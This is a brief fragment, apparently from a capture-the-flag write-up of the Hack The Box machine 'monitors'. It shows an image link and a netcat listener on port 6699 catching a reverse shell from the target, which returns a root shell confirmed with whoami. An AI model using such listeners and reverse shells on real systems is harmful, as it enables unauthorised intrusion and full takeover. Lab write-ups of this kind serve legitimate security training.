 $nc -nlvp 6699
listening on [any] 6699 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.238] 32770
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# whoami
whoami
root
root@monitors:/#